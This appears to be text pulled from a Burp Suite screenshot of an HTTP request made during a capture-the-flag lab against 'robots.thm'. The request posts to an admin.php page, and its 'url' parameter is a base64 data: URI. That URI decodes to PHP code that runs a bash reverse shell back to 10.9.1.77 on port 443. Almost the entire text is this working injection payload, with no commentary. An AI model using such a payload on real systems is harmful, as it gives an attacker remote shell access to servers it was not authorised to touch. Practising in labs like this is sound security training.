 Request
Response
Pretty Raw Hex
\n
1 POST /harm/to/self/admin.php HTTP/1.1
2 Host: robots.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://robots.thm/harm/to/self/login.php
8 DNT: 1
9 Sec-GPC: 1
10 Connection: keep-alive
11 Cookie: PHPSESSID=aircunhu8iud98cdmov5pk2v3k
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 77
16
17 url=
data:text/plain;base64,PD9waHAgZWNobyBzaGVsbF9leGVjKCIvYmluL2Jhc2ggLWMgJ2Jhc2ggLWkgPiYgL2Rldi90Y3A
vMTAuOS4xLjc3LzQ0MyAwPiYxJyAmIik7ID8%2b